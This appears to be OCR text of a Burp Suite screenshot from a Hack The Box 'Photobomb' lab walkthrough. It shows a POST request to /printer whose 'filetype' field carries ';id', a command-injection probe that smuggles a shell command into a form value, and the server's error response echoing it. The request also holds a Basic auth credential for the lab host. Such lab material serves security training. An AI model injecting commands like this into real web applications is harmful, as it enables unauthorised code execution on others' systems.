 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=almas-salakhov-VK7TCqcZTlw-unsplash.jpg&filetype=png;id&
dimensions=3000x2000
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 11 Nov 2022 15:59:11 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 68
6 Connection: close
7 Content-Disposition: attachment;
filename=almas-salakhov-VK7TCqcZTlw-unsplash_3000x2000.png;id
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
almas-salakhov-VK7TCqcZTlw-unsplash.jpg